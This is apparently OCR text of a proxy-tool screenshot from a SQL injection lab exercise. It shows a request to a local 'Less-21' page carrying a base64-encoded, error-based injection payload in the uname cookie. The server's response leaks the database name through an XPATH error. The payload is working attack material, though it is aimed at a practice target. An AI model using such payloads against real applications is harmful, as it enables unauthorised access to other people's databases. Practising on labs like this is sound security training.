 发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:81 ?
请求
Raw 参数 头 Hex
GET /Less-21/index.php HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-21/
Connection: close
Cookie:
uname=MScgb3IgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKSwxKSBvciA
nMSc9JzE=
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
响应
Raw 头 Hex HTML Render
DUMB SERI
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
sKDEsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSwweDdlKS
and expires: Wed 16 Aug 2023 - 17:59:29
Issue with your mysql: XPATH syntax error: '~security~'